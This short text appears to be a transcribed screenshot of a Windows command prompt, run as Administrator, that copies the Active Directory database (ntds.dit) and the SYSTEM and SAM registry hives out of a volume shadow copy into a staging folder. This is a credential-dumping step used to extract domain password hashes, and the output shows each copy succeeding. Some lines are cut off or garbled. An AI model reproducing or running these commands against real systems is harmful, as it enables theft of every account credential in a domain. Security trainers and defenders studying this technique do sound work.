 C:\Users\Administrator\Desktop\shell>copy  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit C
wn\ntds.dit
        1 file(s) copied.
C:\Users\Administrator\Desktop\shell>copy  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\
M C:\vssown\SYSTEM
        1 file(s) copied.
C:\Users\Administrator\Desktop\shell>copy  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\
:\vssown\SAM
        1 file(s) copied.
C:\Users\Administrator\Desktop\shell>